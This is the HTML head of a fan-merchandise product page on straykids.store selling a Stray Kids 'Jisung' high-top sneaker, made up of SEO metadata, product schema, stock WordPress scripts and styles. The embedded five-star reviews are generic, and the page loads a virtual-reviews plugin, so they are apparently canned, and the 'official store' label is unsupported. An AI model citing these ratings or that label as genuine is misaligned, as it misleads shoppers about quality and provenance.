

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/
body_size: 29390
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker | Stray Kids Store</title>
<meta name="description" content="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker | Stray Kids Store" />
<meta property="og:description" content="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2024-06-11T16:28:10+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Stray Kids Shoes &#8211; Jisung Kpop SKZ Logo High Top Converse Sneaker" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="92.50" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="3256802541003691-3" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker | Stray Kids Store" />
<meta name="twitter:description" content="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;92.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg","url":"https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#webpage","url":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/","name":"Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker | Stray Kids Store","datePublished":"2022-11-24T10:31:18+07:00","dateModified":"2024-06-11T16:28:10+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker | Stray Kids Store","description":"Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"3256802541003691-3","category":"Stray Kids Cloth &gt; Stray Kids Shoes","mainEntityOfPage":{"@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#webpage"},"image":[{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#li-comment-5381","description":"The product arrived very quickly, a little more than a week. Really good quality.","datePublished":"2022-11-24 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#li-comment-5382","description":"Item as described, great value. Shipping was quicker than promised. Very satisfied customer","datePublished":"2022-11-24 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zohar"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#li-comment-5380","description":"Looks just like in the picture and came faster than expected","datePublished":"2022-11-23 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"John"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#li-comment-5379","description":"Excellent quality and very beautiful","datePublished":"2022-11-23 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#li-comment-5378","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2022-11-23 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jackson"}}],"offers":{"@type":"Offer","price":"92.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/","seller":{"@type":"Organization","@id":"https://straykids.store/","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg"}},"@id":"https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Shoes &#8211; Jisung Kpop SKZ Logo High Top Converse Sneaker Comments Feed" href="https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
